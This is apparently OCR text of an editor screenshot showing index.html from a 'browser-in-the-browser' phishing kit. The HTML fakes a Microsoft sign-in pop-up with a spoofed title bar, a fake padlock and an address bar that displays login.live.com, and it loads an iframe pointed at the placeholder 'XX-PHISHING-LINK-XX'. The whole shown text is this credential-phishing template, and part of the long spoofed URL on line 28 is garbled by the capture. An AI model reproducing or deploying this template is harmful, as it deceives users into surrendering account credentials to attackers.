 C:\Users\sathv\Downloads\BITB-main\BITB-main\Windows-Chrome-LightMode\index.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
10 <div id="window">
11 <!-- Title bar start -->
12 <div id="title-bar-width">
13 <div id="title-bar">
14 <div style="margin-top:5px;">
15 <img src="./logo.svg" width="20px" height="15px" id="logo">
16 <span id="logo-description">Sign in to Microsoft account</span>
17 </div>
18
19 <div>
20 <span id="minimize">&#8212;</span>
21 <span id="square">□</span>
22 <span id="exit">✕</span>
23 </div>
24 </div>
25 <div id="url-bar">
26 <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
27 <span id="domain-name">login.live.com</span>
28 <span id="domain-path">/login.srf?wa=wsignin1.0&rpsnv=13&ct=1649675480&rver=7.0.6738.0&wp=MBI_SSL&
wreply=https%3A%2F%2Faccount.microsoft.com%2Fauth%2Fcomplete-signin%3Fru%3Dhttps%253A%252F%252Facc
ount.microsoft.com%252F&lc=1033&id=292666&lw=1&fl=easi2&ru=https%3A%2F%2F
ccount%2FAccount%3Fru%3Dhttps%253A%252F%252Faccount.microsoft.com%252F%26
span>
29 </div>
30 </div>
31 <!-- Content start -->
32 <iframe id="content" src="XX-PHISHING-LINK-XX" frameBorder="0"></iframe>
Line 28, Column 397